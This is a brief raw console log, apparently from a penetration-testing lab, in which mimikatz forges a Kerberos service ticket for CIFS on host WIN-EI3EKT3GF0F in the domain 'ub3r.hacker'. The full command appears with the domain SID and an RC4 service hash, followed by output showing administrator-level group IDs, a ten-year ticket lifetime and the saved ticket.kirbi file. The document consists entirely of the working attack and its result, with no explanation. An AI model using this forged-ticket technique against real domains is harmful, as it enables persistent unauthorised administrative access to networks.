 mimikatz # kerberos::golden /user:ammamaria.dixie /domain:ub3r.hacker /sid:S-1-5-21-664084095-3760123111-1673238306 /rc4:0fd3ff4bdd439cf9e154eb
91a3aeac04 /service:cifs  /target:WIN-EI3EKT3GF0F.ub3r.hacker
User      : ammamaria.dixie
Domain    : ub3r.hacker (UB3R)
SID       : S-1-5-21-664084095-3760123111-1673238306
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0fd3ff4bdd439cf9e154eb91a3aeac04 - rc4_hmac_nt
Service   : cifs
Target    : WIN-EI3EKT3GF0F.ub3r.hacker
Lifetime  : 9/18/2023 7:05:40 AM ; 9/15/2033 7:05:40 AM ; 9/15/2033 7:05:40 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #